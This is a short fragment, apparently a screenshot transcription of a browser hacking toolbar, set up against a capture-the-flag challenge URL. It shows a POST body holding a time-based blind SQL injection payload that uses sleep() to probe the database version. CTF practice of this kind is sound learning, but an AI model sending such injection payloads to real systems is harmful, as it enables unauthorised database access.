 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://81b0a990-674c-43d1-824d-691e83fed9ad.challenge.ctf.show/api/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ip=1 or if(substr((select version()),0,1)!=1,sleep(5),0) &&debug=1